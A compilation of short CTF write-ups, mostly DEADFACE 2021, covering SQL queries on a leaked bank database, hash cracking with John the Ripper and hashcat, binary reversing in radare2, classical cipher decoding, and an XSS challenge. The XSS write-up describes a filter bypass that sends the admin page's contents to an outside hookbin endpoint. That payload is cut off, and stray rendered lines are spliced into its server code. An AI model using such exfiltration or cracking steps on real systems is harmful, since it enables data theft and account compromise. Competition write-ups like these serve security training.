<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go
</button></form> </details-dialog> </details>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# City Lights
De Monne wants to know how many branch offices were included in the database leak. This can be found by figuring out how many unique cities the employees live in. Submit the flag as `flag{#}`.
Use the MySQL database dump from **Body Count
```sqlSELECT Count(DISTINCT(city))FROM employees```
## Flag`flag{444}` |
**My writeup:** [Github link](https://github.com/IllusID/ctf/blob/main/Digital%20Overdose%202021%20Autumn%20CTF%202021/Cryptography/All_around_the_word.md) |
[https://github.com/hhassen/writeup_deadface_2021/blob/main/README.md](https://github.com/hhassen/writeup_deadface_2021/blob/main/README.md)
**Task:** We are given a hashed password and we need to crack it.
I used John The Ripper to crack the hashed password using Rockyou dictionnary:`john --wordlist=/opt/wordlist/rockyou.txt hashed_passwords.txt`
PS : to show previously hacked passwords with John The Ripper :`john --show hashed_passwords.txt` |
# El Paso
The regional manager for the El Paso branch of De Monne Financial is afraid his customers might be targeted for further attacks. He would like you to find out the dollar value of all outstanding loan balances issued by employees who live in El Paso. Submit the flag as `flag{$#,###.##}`.
Use the MySQL database dump from **Body Count**.
## Query
```sqlSELECT SUM(balance) as dollar_value FROM `loans` AS lo INNER JOIN customers as cu on cu.cust_id = lo.cust_idINNER JOIN employees as em on em.employee_id = lo.employee_idWHERE em.city = "El Paso"```
### Query Result| dollar_value ||--------------|| 877401.00 |
## Flag`flag{$877,401.00}` |
**Task:** Luciafer gains access to victim's computer by using the cracked password. What is the packet number of the response by victim's system, saying the access is granted ?
As I solved the previous challenge, this becomes easy. It's just the packet number of the 230 FTP response. |
# Body CountOne of our employees, Jimmie Castora, kept database backups on his computer. DEADFACE compromised his computer and leaked a portion of the database. Can you figure out how many customers are in the database? We want to get ahead of this and inform our customers of the breach.
Submit the flag as flag{#}. For example, flag{12345}.
## SQL Query
```sqlSELECT COUNT(DISTINCT cust_id)FROM `customers````
### Query Result10000
## Flag`flag{10000]` |
[https://github.com/hhassen/writeup_deadface_2021](https://github.com/hhassen/writeup_deadface_2021)
First, I have tried `strings` on that file. Nothing special was found.So, I used `ltrace` to find the `strcmp` function. ```ltrace ./demon```
 |
Looking at the riddle given to mortica (based on the file name), the Algorithm is GOST (a homonym of password) and the password is 'ghost' (a synonym of Spook, Spectre). Using https://www.tools4noobs.com/online_tools/decrypt/ with ECB mode, algo set to GOST and key set to 'ghost', we can decrypt the message which contains the flag. |
**Task:** Luciafer cracked a password belonging to the victim. Submit the flag as `flag{password}`.
First, I had no idea about what to do. So, I unlocked 2 hints. One of them said that the password was transferred in plain using `non secure` protocol. The other hint, said that when the password was typed correctly, a plain text is returned showing that connection is ok.
So, I guessed that might be FTP protocol. I searched deeply and I found that Luciafer tried to crack the FTP password by using a lot of passwords until one of them works. I scrolled down until I found the connection established and I looked for the last password sent.

Now as I solved it, I found a faster way. That's to filter for successful FTP response (230) : `ftp.response.code == 230`, then follow the TCP stream (Right click and select **Follow | TCP Stream**) of that communication to find the password entered. |
```sqlselect sum(A.balance), B.cityfrom loans Ainner join employees B on A.employee_id = B.employee_idwhere B.state = 'CA' AND A.loan_type_id = 3GROUP BY B.cityORDER BY sum(A.balance) DESC;```
`flag{Oakland_$90,600.00}` |
# Boom
DEADFACE actors will be targeting customers they consider low-hanging fruit. Check out Ghost Town and see who they are targeting. Submit the number of target candidates as the flag: `flag{#}`
Use the MySQL database dump from **Body Count**.
## BackgroundFor this challenge we were given a hint that DEADFACE would be targeting low-hanging fruit, from this we can deduce they're going to target the generally less technically inclinded members of society, the elderly. Finding the posts on Ghost Town confirms this.https://ghosttown.deadface.io/t/who-are-we-hitting-first/60/7
> @alitevlin We should try to find someone in their late 50s or in their 70s to target. They usually make better targets than younger folks. Try finding a baby boomer. Once you get the database from JC, hmu and we’ll find out which targets are best.
## QueryLet's write a query which includes all those defined as Baby-Boomers (as supplied by a post in GT) >_"Baby boomer" is a term used to describe a person who was born between 1946 and 1964_
```sqlSELECT COUNT(cust_id) FROM `customers`WHERE STR_TO_DATE(dob, '%m/%d/%Y') BETWEEN STR_TO_DATE('01/01/1946', '%m/%d/%Y') AND STR_TO_DATE('12/31/1964', '%m/%d/%Y')```
### Query ResultsThe above query gave us a count of 2809
## Flag`flag{2809}` |
USE STEGCRACKER TOOL: THIS IS A BRUTEFORCING TOOL WHICH BRUTE FORCES ALL THE DIFFERENT TYPES OF PASSPHARES TO EXTRACT ANY HIDDEN FILES. IN THIS CASE YOU GET A TEXT FILE WHICH CONTAINS THE FLAG IN PLAIN TEXT. |
Based on the javascript code provided from cryptii.com (https://github.com/cryptii/cryptii/blob/b8f964f926a1a03af016dc8e591811a5c57a6830/src/Encoder/Enigma.js) for Enigma encoding, we can automate the script to bruteforce the missing parameters for model G312/G260 until we get an output with 'flag{' starting string (include foreign characters to include {}! in the output). The setting found is model G312 UKW / 4-D / 1A ,III / 1-A / 12-L, I / 26-Z / 15-O, II/ 5-E / 20-T and the output is flag{the-only-good-nazi-zombie-is-a-dead-dead-nazi-zombie!} |
Provided a file of unknown type, we are interested in its filename and extension.1. We copy the filename2. Use an online Caesar's Cipher tool at [decode](https://www.dcode.fr/caesar-cipher)3. Paste the encrypted filename and Try all the possible combination button.
The result is shown on the left side, that the encrypted text is decoded at shitf +3we get the flag contents, now we combine it and with the flag format as *flag{....}*, and submit the flag. |
A nice and simple XOR challenge, taking the provided string, dumping it into CyberChef, and running a brute force gets us the correct key.
## Recipe[CyberChef Recipe](https://gchq.github.io/CyberChef/#recipe=XOR(%7B'option':'Hex','string':'68'%7D,'Standard',false)Remove_whitespace(true,true,true,true,true,false)XOR_Brute_Force(1,100,0,'Standard',false,true,false,''/disabled)&input=LiQpLzM8J2UtKTxlJzplJic8ZTwnZS0pPDU)
## Flag`flag{to-eat-or-not-to-eat}` |
This problem can be solved by decoding with Real fence cipher (available at https://cryptii.com/). Trying the key parameters until we get exact 4 characters (length of 'flag' string) outside of '{' and '}' in the output, which gives key = 4. Then brute force the offset from 0 to 4 until we see output starting with 'flag' string, which gives offset = 2. The final output is flag{and-yet-swears-he-observes-the-phantasms}. |
# DescriptionWe are presented with a pcap file containing Bluetooth LE packages. We can see that we have many writes to memory with a specific value and offset.
# PlanExtract the data, build a fake memory in an array and write the hex values there. Then see if we can read this
# SolutionExtract the values from the pcap using the following tshark command```bashtshark -r btle.pcap -Y "btatt.opcode == 0x16" -T fields -e btatt.value -e btatt.offset > export```
Then parse the file and add everything to the memory. Keep in mind that characters are hex encoded```pythonmem = [" " for i in range(0,150)]
def write(value, offset): count = 0 value = [value[i:i+2] for i in range(0, len(value), 2)] for i in value: mem[count+offset]=chr(int(i,base=16)) count += 1 with open("export") as file: while (line := file.readline().rstrip()): line = line.split(',') write(line[0],int(line[1]))
print(''.join(mem))```
This prints the flag ``` pctf{b1Ue_te3Th_is_ba4d_4_y0u_jUs7_4sk_HAr0lD_b1U3tO07h}```, however since the flag format is pbctf we need to correct it as the tshark filter missed the first direct write of 'pb' |
RC4 with same keystream, re-encrypt the ciphertext for the flag:
full writeup: [https://ctf.rip/write-ups/reversing/deadface-cryptoware/](https://ctf.rip/write-ups/reversing/deadface-cryptoware/) |
### Crack Me Can you crack this? Your hash: a60458d2180258d47d7f7bef5236b33e86711ac926518ca4545ebf24cdc0b76c. Your salt: the encryption method of the hash. (So if the hash is of the word example, you would submit flag{example} to score points.) after identifying with `hash-identifier` we identify it's sha256 with salt so we go on it using the `sha256($salt.$pass)` mode:
` hashcat -m 1420 a60458d2180258d47d7f7bef5236b33e86711ac926518ca4545ebf24cdc0b76c:sha256 rockme.txt`- we find the following:
a60458d2180258d47d7f7bef5236b33e86711ac926518ca4545ebf24cdc0b76c:sha256:cathouse
Session..........: hashcat Status...........: Cracked Hash.Name........: sha256($salt.$pass) So obviously I submitted the following: flag{cathouse}
Solved by [Amdj3dax](https://github.com/amdjedbens) from [OctaC0re](https://ctftime.org/team/141485) team.
|
## Analysis
After a while looking aroung in Ghidra, I found that the 'Demon name' that the programs asks for is generated before asking for it. Using Radare (Yeah Im one of those) I can set a breakpoint in the program and check the stack to read it:
```bash┌──(kali㉿kali)-[~/Downloads]└─$ r2 -d ./demonProcess with PID 14834 started...= attach 14834 14834bin.baddr 0x56412de10000Using 0x56412de10000asm.bits 64[0x7fdf8f579050]> aa[x] Analyze all flags starting with sym. and entry0 (aa)[0x7fdf8f579050]> aa[x] Analyze all flags starting with sym. and entry0 (aa)[0x7fdf8f579050]> pdf@main ; DATA XREF from entry0 @ 0x56412de1109d┌ 304: int main (int argc, char **argv, char **envp);│ ; var int64_t var_50h @ rbp-0x50│ ; var int64_t var_3fh @ rbp-0x3f│ ; var int64_t var_3bh @ rbp-0x3b│ ; var int64_t var_30h @ rbp-0x30│ ; var int64_t var_2fh @ rbp-0x2f│ ; var int64_t var_20h @ rbp-0x20│ ; var int64_t var_18h @ rbp-0x18│ ; var int64_t var_ch @ rbp-0xc│ ; var int64_t var_8h @ rbp-0x8│ ; var int64_t var_1h @ rbp-0x1│ 0x56412de11165 55 push rbp│ 0x56412de11166 4889e5 mov rbp, rsp│ 0x56412de11169 4883ec50 sub rsp, 0x50│ 0x56412de1116d c645ff4e mov byte [var_1h], 0x4e ; 'N' ; 78│ 0x56412de11171 488d05900e00. lea rax, [0x56412de12008]│ 0x56412de11178 488945e8 mov qword [var_18h], rax│ 0x56412de1117c 488d05920e00. lea rax, str.kaljvLi ; 0x56412de12015 ; "kaljvLi\x7fl@@ha>nep"│ 0x56412de11183 488945e0 mov qword [var_20h], rax│ 0x56412de11187 c745f8000000. mov dword [var_8h], 0│ ┌─< 0x56412de1118e eb36 jmp 0x56412de111c6│ ┌──> 0x56412de11190 8b45f8 mov eax, dword [var_8h]│ ╎│ 0x56412de11193 4863d0 movsxd rdx, eax│ ╎│ 0x56412de11196 488b45e0 mov rax, qword [var_20h]│ ╎│ 0x56412de1119a 4801d0 add rax, rdx│ ╎│ 0x56412de1119d 0fb600 movzx eax, byte [rax]│ ╎│ 0x56412de111a0 84c0 test al, al│ ┌───< 0x56412de111a2 741e je 0x56412de111c2│ │╎│ 0x56412de111a4 8b45f8 mov eax, dword [var_8h]│ │╎│ 0x56412de111a7 4863d0 movsxd rdx, eax│ │╎│ 0x56412de111aa 488b45e0 mov rax, qword [var_20h]│ │╎│ 0x56412de111ae 4801d0 add rax, rdx│ │╎│ 0x56412de111b1 0fb600 movzx eax, byte [rax]│ │╎│ 0x56412de111b4 83f00d xor eax, 0xd ; 13│ │╎│ 0x56412de111b7 89c2 mov edx, eax│ │╎│ 0x56412de111b9 8b45f8 mov eax, dword [var_8h]│ │╎│ 0x56412de111bc 4898 cdqe│ │╎│ 0x56412de111be 885405b0 mov byte [rbp + rax - 0x50], dl│ └───> 0x56412de111c2 8345f801 add dword [var_8h], 1│ ╎│ ; CODE XREF from main @ 0x56412de1118e│ ╎└─> 0x56412de111c6 837df811 cmp dword [var_8h], 0x11│ └──< 0x56412de111ca 7ec4 jle 0x56412de11190│ 0x56412de111cc c645c100 mov byte [var_3fh], 0│ 0x56412de111d0 c745f4000000. mov dword [var_ch], 0│ ┌─< 0x56412de111d7 eb36 jmp 0x56412de1120f│ ┌──> 0x56412de111d9 8b45f4 mov eax, dword [var_ch]│ ╎│ 0x56412de111dc 4863d0 movsxd rdx, eax│ ╎│ 0x56412de111df 488b45e8 mov rax, qword [var_18h]│ ╎│ 0x56412de111e3 4801d0 add rax, rdx│ ╎│ 0x56412de111e6 0fb600 movzx eax, byte [rax]│ ╎│ 0x56412de111e9 84c0 test al, al│ ┌───< 0x56412de111eb 741e je 0x56412de1120b│ │╎│ 0x56412de111ed 8b45f4 mov eax, dword [var_ch]│ │╎│ 0x56412de111f0 4863d0 movsxd rdx, eax│ │╎│ 0x56412de111f3 488b45e8 mov rax, qword [var_18h]│ │╎│ 0x56412de111f7 4801d0 add rax, rdx│ │╎│ 0x56412de111fa 0fb600 movzx eax, byte [rax]│ │╎│ 0x56412de111fd 83f00d xor eax, 0xd ; 13│ │╎│ 0x56412de11200 89c2 mov edx, eax│ │╎│ 0x56412de11202 8b45f4 mov eax, dword [var_ch]│ │╎│ 0x56412de11205 4898 cdqe│ │╎│ 0x56412de11207 885405c5 mov byte [rbp + rax - 0x3b], dl│ └───> 0x56412de1120b 8345f401 add dword [var_ch], 1│ ╎│ ; CODE XREF from main @ 0x56412de111d7│ ╎└─> 0x56412de1120f 837df40a cmp dword [var_ch], 0xa│ └──< 0x56412de11213 7ec4 jle 0x56412de111d9│ 0x56412de11215 c645d000 mov byte [var_30h], 0│ 0x56412de11219 488d3d080e00. lea rdi, str._nLuciafer_v1.0_nSay_the_demons_name_to_gain_access_to_the_secret. ; 0x56412de12028 ; "\nLuciafer v1.0\nSay the demon's name to gain access to the secret." │ 0x56412de11220 e80bfeffff call sym.imp.puts ; int puts(const char *s)│ 0x56412de11225 488d3d3e0e00. lea rdi, str.Enter_the_demons_name:_ ; 0x56412de1206a ; "Enter the demon's name: "│ 0x56412de1122c b800000000 mov eax, 0│ 0x56412de11231 e80afeffff call sym.imp.printf ; int printf(const char *format)│ 0x56412de11236 488d45d1 lea rax, [var_2fh]│ 0x56412de1123a 4889c7 mov rdi, rax│ 0x56412de1123d b800000000 mov eax, 0│ 0x56412de11242 e819feffff call sym.imp.gets ; char *gets(char *s)│ 0x56412de11247 488d55c5 lea rdx, [var_3bh]│ 0x56412de1124b 488d45d1 lea rax, [var_2fh]│ 0x56412de1124f 4889d6 mov rsi, rdx│ 0x56412de11252 4889c7 mov rdi, rax│ 0x56412de11255 e8f6fdffff call sym.imp.strcmp ; int strcmp(const char *s1, const char *s2)│ 0x56412de1125a 85c0 test eax, eax│ ┌─< 0x56412de1125c 740e je 0x56412de1126c│ │ 0x56412de1125e 488d3d230e00. lea rdi, str._nThat_is_not_the_demons_name. ; 0x56412de12088 ; "\nThat is not the demon's name."│ │ 0x56412de11265 e8c6fdffff call sym.imp.puts ; int puts(const char *s)│ ┌──< 0x56412de1126a eb10 jmp 0x56412de1127c│ │└─> 0x56412de1126c 488d3d340e00. lea rdi, str._nYou_are_correct. ; 0x56412de120a7 ; "\nYou are correct."│ │ 0x56412de11273 e8b8fdffff call sym.imp.puts ; int puts(const char *s)│ │ 0x56412de11278 c645ff59 mov byte [var_1h], 0x59 ; 'Y' ; 89│ │ ; CODE XREF from main @ 0x56412de1126a│ └──> 0x56412de1127c 807dff4e cmp byte [var_1h], 0x4e│ ┌─< 0x56412de11280 740c je 0x56412de1128e│ │ 0x56412de11282 488d45b0 lea rax, [var_50h]│ │ 0x56412de11286 4889c7 mov rdi, rax│ │ 0x56412de11289 e8a2fdffff call sym.imp.puts ; int puts(const char *s)│ └─> 0x56412de1128e b800000000 mov eax, 0│ 0x56412de11293 c9 leave└ 0x56412de11294 c3 ret[0x7fdf8f579050]> db 0x56412de11219[0x7fdf8f579050]> dc[+] SIGNAL 28 errno=0 addr=0x00000000 code=128 si_pid=0 ret=0[0x7fdf8f579050]> dchit breakpoint at: 0x56412de11219[0x56412de11219]> px @ rbp-0x3b- offset - 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF0x7ffd70c20e65 4164 7261 6d6d 656c 6563 6800 0000 0000 Adrammelech..... 0x7ffd70c20e75 0000 0000 0000 0000 0000 0015 20e1 2d41 ............ .-A0x7ffd70c20e85 5600 0008 20e1 2d41 5600 0090 0fc2 700b V... .-AV.....p.0x7ffd70c20e95 0000 0012 0000 0000 0000 4ea0 12e1 2d41 ..........N...-A0x7ffd70c20ea5 5600 004a ee3b 8fdf 7f00 0098 0fc2 70fd V..J.;........p.0x7ffd70c20eb5 7f00 007f ec3b 8f01 0000 0065 11e1 2d41 .....;.....e..-A0x7ffd70c20ec5 5600 0000 0000 0008 0000 0000 0000 0000 V...............0x7ffd70c20ed5 0000 008c c84a 5f97 a5a4 6b80 10e1 2d41 .....J_...k...-A0x7ffd70c20ee5 5600 0000 0000 0000 0000 0000 0000 0000 V...............0x7ffd70c20ef5 0000 0000 0000 0000 0000 008c c86a 67d1 .............jg.0x7ffd70c20f05 1fdc 388c c80c a622 e099 3800 0000 0000 ..8...."..8.....0x7ffd70c20f15 0000 0000 0000 0000 0000 0000 0000 0000 ................0x7ffd70c20f25 0000 0001 0000 0000 0000 0098 0fc2 70fd ..............p.0x7ffd70c20f35 7f00 00a8 0fc2 70fd 7f00 00e0 415a 8fdf ......p.....AZ..0x7ffd70c20f45 7f00 0000 0000 0000 0000 0000 0000 0000 ................0x7ffd70c20f55 0000 0080 10e1 2d41 5600 0090 0fc2 70fd ......-AV.....p.```
An there it is that 'Demon name', `Adrammelech`.
## Give me the flag!
To get the flag just use `Adrammelech` as the answer to the program question:```bash┌──(kali㉿kali)-[~/Downloads]└─$ ./demon
Luciafer v1.0Say the demon's name to gain access to the secret.Enter the demon's name: Adrammelech
You are correct.flag{AdraMMel3ch}``` |
## Enumeration
Trying to connect to the service provided by the challenge will ask for the sum of a word:```bash┌──(kali㉿kali)-[~]└─$ nc code.deadface.io 50000DEADFACE gatekeeper: Let us see how good your programming skills are.If a = 0, b = 1, c = 2, etc.. Tell me what the sum of this word is:
You have 5 seconds to give me an answer.
Your word is: classyToo slow!! Word has been reset!```
With only 5 seconds it is pretty hard to do by hand so Python time!
## Python knows best
I went for `pwntools` because it is an easy to use Python framework for this kind of things. We have to connect to the service, get the word and then calculate the sum of its letters. Using `string.ascii_lowercase` we can get a lower case alphabet string that we can use with the `find` function to get the values of every letter.
Translating all of the above to Python code, this is the result:```python#! /usr/bin/env python3
from pwn import *import string
alphabet = string.ascii_lowercase
challenge = remote('code.deadface.io', 50000)challenge.recvuntil('Your word is: ')word = challenge.recv().decode().strip()
print(f'The word is --> {word}')word_sum = 0for letter in word: word_sum += alphabet.find(letter)print(f'Its value is --> {word_sum}')
challenge.send(str(word_sum))flag = challenge.recv().decode().strip()print(f'Flag --> {flag}')
challenge.close()```
Executing the code will give the flag:```bash┌──(kali㉿kali)-[~/Desktop/TODO/The Count]└─$ ./get_flag.py [+] Opening connection to code.deadface.io on port 50000: DoneThe word is --> humorIts value is --> 70Flag --> flag{d1c037808d23acd0dc0e3b897f344571ddce4b294e742b434888b3d9f69d9944}[*] Closed connection to code.deadface.io port 50000``` |
# Regular Website | Web
### Solution
From ctf we have got url to website, *package.json* and *server.ts*
##### server.ts```tsimport Router from '@koa/router';import Koa from 'koa';import koaStatic from 'koa-static';import bodyParser from 'koa-bodyparser';import { launch } from 'puppeteer';import { readFileSync } from 'fs';
const flag = readFileSync("flag.txt", "utf8");const verbs = readFileSync("verbs.txt", "utf8").split("\n").map(s => s.trim()).filter(s => { return s.length > 0 && !s.startsWith("#");});
const app = new Koa();const browser = launch({args: ["--incognito", "--no-sandbox"]});
const router = new Router();router.post("/", async ctx => { if (typeof ctx.request.body !== "object") { ctx.throw(400, "body must be an object"); return; } const text = ctx.request.body.text; if (typeof text !== "string") { ctx.throw(400, "text must be a string"); return; }
const sanitized = text.replace(/<[\s\S]*>/g, "XSS DETECTED!!!!!!"); const page = await (await browser).newPage(); await page.setJavaScriptEnabled(true); try { await page.setContent(` <html> <head> <meta charset="utf-8"> <title>Comment</title> </head> <body> Welcome to the Regular Website admin panel. <h2>Site Stats</h2> Comments: ??? Flag: ${flag} <h2>Latest Comment</h2> ${sanitized} </body> </html> `, {timeout: 3000, waitUntil: "networkidle2"}); } catch (e) { console.error(e); ctx.status = 500; ctx.body = "error viewing comment"; await page.close(); return; } ctx.body = `The author of this site has ${verbs[Math.floor(Math.random() * verbs.length)]} your comment.`; await page.close();});
Welcome to the Regular Website admin panel.
Comments: ???
Flag: ${flag}
app.use(bodyParser());app.use(router.routes());app.use(koaStatic("../public"));app.listen(1337);console.log("Listening on port 1337");```
##### package.json```json{ "main": "dist/server.js", "scripts": { "build": "tsc", "build:watch": "tsc -w", "start": "node dist/server.js" }, "dependencies": { "@koa/router": "^10.0.0", "koa": "^2.13.1", "koa-bodyparser": "^4.3.0", "koa-static": "^5.0.0", "puppeteer": "^10.0.0" }, "devDependencies": { "@types/koa": "^2.13.3", "@types/koa-bodyparser": "^4.3.1", "@types/koa-static": "^4.0.1", "@types/koa__router": "^8.0.4", "@types/node": "^15.12.2", "typescript": "^4.3.2" }}```
To get the flag we need to read the content of a website that admin view when we leave a comment. From the source code we know that website doesn't have any sanitizer for user input, except for one - regex. This regex block every input that have html tag pattern (< *any text here* >). Because html is not programming language and don't have any error handler we can simply don't close the tag - html will do it for us
I used [this website](https://hookbin.com) to create a link with parameter that will include all content of the visited website. After that I created request with curl that as a comment send fake image with payload inside (ofc image src refer to created link): ```bash$ curl "webp.bcactf.com:49155" -X POST -H 'Content-Type:application/json' --data-raw '{"text": " |
As I started this challenge, I hadn't MySQL installed on my machine and I wanted to procede without installing new software.
For this challenge, I opened the sql file in my text editor and I extracted the part where we inser `consumers`.```sqlINSERT INTO `customers` VALUES (1,'Hanstock','Juditha','[email protected]','06 Everett Crossing','Indianapolis','IN','US','46239','F','12/10/1967'),(...),(...) ...```
I figured out that each consumer is sorrounded by parenthesis, so I just searched for the number of parenthesis in that part and I found the solution : 10000 consumers. |
[Original writeup](https://github.com/dystobic/writeups/tree/main/2021/DeconstruCTF/Reject%20humanity%20return%20to%20libc) https://github.com/dystobic/writeups/tree/main/2021/DeconstruCTF/Reject%20humanity%20return%20to%20libc |
